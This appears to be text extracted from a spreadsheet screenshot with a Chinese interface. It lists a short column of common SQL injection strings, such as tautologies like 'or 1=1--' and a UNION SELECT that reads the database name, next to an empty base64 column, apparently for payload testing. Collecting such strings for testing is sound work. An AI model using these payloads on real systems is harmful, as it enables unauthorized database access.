 B2
fx
插入函數
A B
1 語句 base64
2 OR 1=0
3 OR 1=0#
4 OR 1=0--
5 or '1'='1
6 or '1'='1'--
7 or 1=1
8 or 1=1 /*
9 or 1=1--
10 or 1=1--"
11 ) union select null,database(),3 --
12
13